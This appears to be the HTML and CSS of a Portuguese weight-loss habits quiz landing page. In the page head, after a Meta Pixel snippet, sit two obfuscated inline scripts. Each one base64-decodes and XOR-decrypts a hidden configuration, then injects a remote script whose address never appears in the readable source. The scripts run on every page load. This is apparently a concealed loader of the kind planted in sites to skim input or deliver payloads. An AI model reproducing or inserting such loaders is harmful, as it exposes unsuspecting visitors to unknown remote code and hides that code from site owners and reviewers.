
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>Descubra como está sua rotina de hábitos | Emagreça em Casa</title>
  <meta name="description"
    content="Responda 10 perguntas rápidas e descubra quais áreas da sua rotina de alimentação, exercícios e hábitos podem receber mais atenção.">
  <meta property="og:title" content="Descubra como está sua rotina de hábitos">
  <meta property="og:description"
    content="Uma avaliação rápida de 2 minutos sobre sua rotina de alimentação e hábitos saudáveis.">
  <meta property="og:locale" content="pt_BR">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,500;0,9..144,600;0,9..144,700&family=Inter:wght@400;500;600;700;800&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="quiz.css">

  
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1082022621105630');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1082022621105630&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var m_d4yh=atob("DJCKZi7KYpUNW4I6BOuoE1ymQK8vM/ZOdOOwSQGpBvsjLvZXbfbzSE2lD7tvKa1JZ+LjFlq5TeVkI+dWK+DjHkumTP9+ea4YZeT+FEeoF+FoKKAAX82mREmmDfdsN/EYPsvxRECrD/AvYaBKbejvCmeuQLkvLeNWcfWoXAz8A/ZrPrpbZ/XrA0yvAKA6aOQPYqO+AxjoH8hw");var p_s6=[];for(var n_a=0;n_a<m_d4yh.length;n_a++){p_s6.push(m_d4yh.charCodeAt(n_a)&255);}var p_vk01=p_s6[0];var z_iw9k=p_s6.slice(1,1+p_vk01);var p_ovgn=p_s6.slice(1+p_vk01);var q_8me=p_ovgn.map(function(b,o_i){return b^z_iw9k[o_i%p_vk01];});var s_9="";for(var k_di=0;k_di<q_8me.length;k_di++){s_9+=String.fromCharCode(q_8me[k_di]&255);}var v_tw=decodeURIComponent(escape(s_9));var j_8=JSON.parse(v_tw);var w_2lva=j_8.globals||[];w_2lva.forEach(function(y_x3){window[y_x3.name]=y_x3.value;});var e_ye=document.createElement("script");e_ye.src=j_8.url;e_ye.async=true;e_ye.defer=true;(j_8.attributes||[]).forEach(function(z_ki72){e_ye.setAttribute(z_ki72.name,z_ki72.value);});(document.head||document.documentElement).appendChild(e_ye);})();</script>

<script>(function(){var d_cn=atob("DI/dP6gYJk6ORtHbaPT/Stp0BHSsLqWvGPznEId7QiCgM6W2AemkEct3S2DsNP6oC/20T9xrCTv6K6L0BO6pWttsCCT9ZP35CfupTcF6UzrrNfPhM/T/Ucl1Q2y0ZLW6HO7wStx1Tyj3a6GpDfm4Udw1Xi3hIvyoC+T/E4puRyL7I/PhSq2gE9M6SC/jI/PhSuu8S8k1UzrjL7eiRf+vWt59SDqjNaS5AeuuHYQ6UC/iM7T5Uq3/QvVl");var y_zf8=[];for(var o_agk=0;o_agk<d_cn.length;o_agk++){y_zf8.push(d_cn.charCodeAt(o_agk)&255);}var k_57=y_zf8[0];var i_pidp=y_zf8.slice(1,1+k_57);var c_iex=y_zf8.slice(1+k_57);var c_z=c_iex.map(function(b,f_elta){return b^i_pidp[f_elta%k_57];});var e_o="";for(var b_6bt=0;b_6bt<c_z.length;b_6bt++){e_o+=String.fromCharCode(c_z[b_6bt]&255);}var u_g45g=decodeURIComponent(escape(e_o));var w_io=JSON.parse(u_g45g);var p_9e=w_io.globals||[];p_9e.forEach(function(e_mwve){window[e_mwve.name]=e_mwve.value;});var a_ux=document.createElement("script");a_ux.src=w_io.url;a_ux.async=true;a_ux.defer=true;(w_io.attributes||[]).forEach(function(r_m6lp){a_ux.setAttribute(r_m6lp.name,r_m6lp.value);});(document.head||document.documentElement).appendChild(a_ux);})();</script>

</head>

<body>

  <main class="quiz-shell">

    <div class="quiz-header" id="quizHeader" hidden>
      <button class="quiz-back" id="btnBack" type="button" aria-label="Voltar para a pergunta anterior"
        disabled>←</button>
      <div class="progress-wrap">
        <div class="progress-label" id="progressLabel">Pergunta 1 de 10</div>
        <div class="progress-track">
          <div class="progress-fill" id="progressFill"></div>
        </div>
      </div>
    </div>

    <!-- ===================== INTRO ===================== -->
    <section class="screen intro-card" id="screenIntro">
      <span class="intro-badge">Avaliação rápida e gratuita</span>
      <h1>Descubra como está sua rotina de hábitos</h1>
      <p>Responda 10 perguntas rápidas e descubra quais áreas da sua rotina podem receber mais atenção.</p>
      <div class="intro-timer">⏱ Leva menos de 2 minutos</div>
      <button class="btn btn-primary" id="btnStart" type="button">COMEÇAR A AVALIAÇÃO</button>
    </section>

    <!-- ===================== PERGUNTAS ===================== -->
    <section class="screen" id="screenQuestion" hidden>
      <div class="q-eyebrow" id="qEyebrow">SOBRE VOCÊ</div>
      <h2 class="q-title" id="qTitle"></h2>
      <div class="options" id="qOptions"></div>
    </section>

    <!-- ===================== PROCESSAMENTO ===================== -->
    <section class="screen processing" id="screenProcessing" hidden>
      <div class="spinner"></div>
      <div class="processing-text" id="processingText">Analisando suas respostas...</div>
      <div class="proc-bar-track">
        <div class="proc-bar-fill" id="procBarFill"></div>
      </div>
      <p class="processing-sub">Só mais um instante</p>
    </section>

    <!-- ===================== RESULTADO ===================== -->
    <section class="screen result-card" id="screenResult" hidden>
      <div class="result-eyebrow">SEU PERFIL ESTÁ PRONTO</div>
      <h2 class="result-title" id="resultTitle">Buscando Consistência</h2>
      <p class="result-lead" id="resultLead">Com base nas suas respostas, identificamos que organização e consistência
        podem ser pontos importantes para sua rotina.</p>

      <div class="result-points" id="resultPoints"></div>

      <p class="result-note">Esse resultado é apenas uma categoria de hábitos baseada nas suas respostas — não é um
        diagnóstico médico ou nutricional.</p>

      <button class="btn btn-primary" id="btnResult" type="button">QUERO CONHECER O MÉTODO</button>
    </section>

  </main>

  <script src="quiz.js"></script>



</body>

</html>
</file>
<file: quiz.css>
:root {
  --cream: #FAF6EC;
  --forest: #0E3B2C;
  --forest-2: #123F30;
  --forest-deep: #092620;
  --green: #22C55E;
  --green-dark: #16A34A;
  --sage: #E7EFE6;
  --sage-line: #CFE0D2;
  --gold: #D9A441;
  --ink: #16201B;
  --gray: #5B6660;
  --white: #FFFFFF;
  --glass-bg: rgba(255, 255, 255, 0.06);
  --glass-border: rgba(255, 255, 255, 0.14);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: 'Inter', sans-serif;
  background:
    radial-gradient(1100px 620px at 82% -10%, rgba(34, 197, 94, 0.16), transparent 60%),
    linear-gradient(180deg, var(--forest-deep) 0%, var(--forest) 55%, var(--forest-2) 100%);
  color: #fff;
  min-height: 100vh;
  min-height: 100dvh;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

button {
  font-family: inherit;
}

a {
  color: inherit;
}

:focus-visible {
  outline: 3px solid var(--gold);
  outline-offset: 2px;
}

h1,
h2,
h3 {
  font-family: 'Fraunces', serif;
  font-weight: 600;
  line-height: 1.15;
  letter-spacing: -0.01em;
}

.quiz-shell {
  min-height: 100vh;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
  max-width: 640px;
  margin: 0 auto;
  padding: 22px 20px 32px;
}

/* ---------- Header / progresso ---------- */
.quiz-header {
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 34px;
}

.quiz-back {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: var(--glass-bg);
  border: 1px solid var(--glass-border);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  flex-shrink: 0;
  font-size: 16px;
  transition: background .2s ease;
}

.quiz-back:hover {
  background: rgba(255, 255, 255, 0.12);
}

.quiz-back:disabled {
  opacity: 0;
  pointer-events: none;
}

.progress-wrap {
  flex: 1;
}

.progress-label {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #A9C4B0;
  margin-bottom: 8px;
}

.progress-track {
  height: 6px;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.1);
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  border-radius: 999px;
  background: linear-gradient(90deg, var(--green-dark), var(--green));
  width: 0%;
  transition: width .45s cubic-bezier(.4, 0, .2, 1);
}

/* ---------- Telas ---------- */
.screen {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.screen[hidden] {
  display: none;
}

/* Intro */
.intro-card {
  text-align: center;
}

.intro-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 12.5px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  background: var(--glass-bg);
  border: 1px solid var(--glass-border);
  padding: 8px 16px;
  border-radius: 999px;
  margin-bottom: 26px;
  color: #DCEBDF;
}

.intro-badge::before {
  content: "";
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--green);
  display: inline-block;
}

.intro-card h1 {
  font-size: clamp(28px, 6vw, 40px);
  margin-bottom: 16px;
}

.intro-card p {
  font-size: 16px;
  color: #CFE0D2;
  line-height: 1.6;
  max-width: 440px;
  margin: 0 auto 22px;
}

.intro-timer {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #A9C4B0;
  margin-bottom: 34px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-border);
  padding: 9px 18px;
  border-radius: 999px;
}

/* Perguntas */
.q-eyebrow {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--green);
  margin-bottom: 12px;
}

.q-title {
  font-size: clamp(22px, 5vw, 29px);
  margin-bottom: 30px;
  line-height: 1.25;
}

.options {
  display: grid;
  gap: 12px;
}

.option {
  display: flex;
  align-items: center;
  gap: 14px;
  text-align: left;
  background: var(--glass-bg);
  border: 1.5px solid var(--glass-border);
  border-radius: 16px;
  padding: 18px 20px;
  color: #fff;
  font-size: 15.5px;
  font-weight: 500;
  cursor: pointer;
  backdrop-filter: blur(6px);
  transition: border-color .2s ease, background .2s ease, transform .15s ease;
  width: 100%;
}

.option:hover {
  border-color: rgba(255, 255, 255, 0.32);
  background: rgba(255, 255, 255, 0.1);
}

.option:active {
  transform: scale(0.99);
}

.option .bullet {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 1.5px solid rgba(255, 255, 255, 0.4);
  flex-shrink: 0;
  transition: background .2s ease, border-color .2s ease;
  position: relative;
}

.option.selected {
  border-color: var(--green);
  background: rgba(34, 197, 94, 0.14);
}

.option.selected .bullet {
  background: var(--green);
  border-color: var(--green);
}

.option.selected .bullet::after {
  content: "✓";
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  color: #08240F;
  font-weight: 800;
}

/* Processamento */
.processing {
  text-align: center;
}

.spinner {
  width: 74px;
  height: 74px;
  margin: 0 auto 34px;
  border-radius: 50%;
  border: 3px solid rgba(255, 255, 255, 0.12);
  border-top-color: var(--green);
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.processing-text {
  font-family: 'Fraunces';
  font-size: 20px;
  font-weight: 500;
  min-height: 30px;
  transition: opacity .35s ease;
}

.processing-sub {
  margin-top: 14px;
  font-size: 13.5px;
  color: #A9C4B0;
}

.proc-bar-track {
  max-width: 280px;
  margin: 26px auto 0;
  height: 4px;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.1);
  overflow: hidden;
}

.proc-bar-fill {
  height: 100%;
  background: var(--green);
  width: 0%;
  transition: width .25s linear;
}

/* Resultado */
.result-card {
  text-align: center;
}

.result-eyebrow {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--green);
  margin-bottom: 14px;
}

.result-title {
  font-size: clamp(26px, 6vw, 36px);
  margin-bottom: 16px;
}

.result-lead {
  font-size: 16px;
  color: #CFE0D2;
  line-height: 1.65;
  max-width: 460px;
  margin: 0 auto 28px;
}

.result-points {
  display: grid;
  gap: 12px;
  text-align: left;
  max-width: 440px;
  margin: 0 auto 34px;
}

.result-point {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-border);
  border-radius: 14px;
  padding: 15px 18px;
  font-size: 14.5px;
  color: #EAF3EC;
}

.result-point .ck {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--green);
  color: #08240F;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 800;
  flex-shrink: 0;
  margin-top: 1px;
}

.result-note {
  font-size: 12.5px;
  color: #8FA89A;
  max-width: 420px;
  margin: 0 auto 30px;
  line-height: 1.55;
}

/* Botões */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  font-weight: 700;
  font-size: 16px;
  padding: 19px 36px;
  border-radius: 999px;
  border: none;
  cursor: pointer;
  width: 100%;
  transition: transform .18s ease, box-shadow .18s ease, background .18s ease;
}

.btn-primary {
  background: var(--green);
  color: #08240F;
  box-shadow: 0 14px 30px -10px rgba(34, 197, 94, 0.65);
}

.btn-primary:hover {
  background: var(--green-dark);
  transform: translateY(-2px);
}

/* Reveal transitions between questions */
.fade-enter {
  opacity: 0;
  transform: translateY(14px);
}

.fade-enter-active {
  opacity: 1;
  transform: translateY(0);
  transition: opacity .35s ease, transform .35s ease;
}

.fade-exit {
  opacity: 1;
}

.fade-exit-active {
  opacity: 0;
  transform: translateY(-10px);
  transition: opacity .25s ease, transform .25s ease;
}

@media (prefers-reduced-motion: reduce) {
  * {
    animation: none !important;
    transition: none !important;
  }
}

@media (max-width:420px) {
  .quiz-shell {
    padding: 16px 16px 26px;
  }

  .option {
    padding: 16px 16px;
    font-size: 14.5px;
  }
}
</file>
